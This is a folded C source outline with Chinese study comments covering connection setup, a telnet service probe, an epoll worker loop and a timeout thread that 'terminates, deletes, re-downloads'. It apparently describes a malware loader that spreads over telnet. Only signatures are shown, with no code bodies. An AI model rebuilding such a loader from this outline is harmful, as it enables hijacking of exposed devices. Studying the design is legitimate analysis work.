 46 // 建立连接
47 > struct server *server_create(uint8_t threads, uint8_t addr_len, ipv4_t *addrs, uint32_t max_open, char *wghip, port_t wghp, char *thip)···
121
122 // 销毁连接，free掉开辟的内存
123 > void server_destroy(struct server *srv)···
133
134 // 将一个telnet连接 info 加入服务器srv的连接队列
135 > void server_queue_telnet(struct server *srv, struct telnet_info *info)···
155
156 // telnet 服务探测器
157 > void server_telnet_probe(struct server *srv, struct telnet_info *info)···
221
222 // 利用affinity API将线程固定在指定逻辑核心上执行,以提高网络服务的性能和效率。
223 > static void bind_core(int core)···
234
235 // 用epoll和事件循环来处理网络I/O,用多线程提高并发性能
236 > static void *worker(void *arg)···
259
260 // ##十分重要的【https://blog.csdn.net/u013469753/article/details/106960906】## 事件处理函数，用于处理就绪的events事件
261 > static void handle_event(struct server_worker *wrker, struct epoll_event *ev)···
673
674 // 超时处理线程的函数，终止、删除、重新下载
675 > static void *timeout_thread(void *arg)···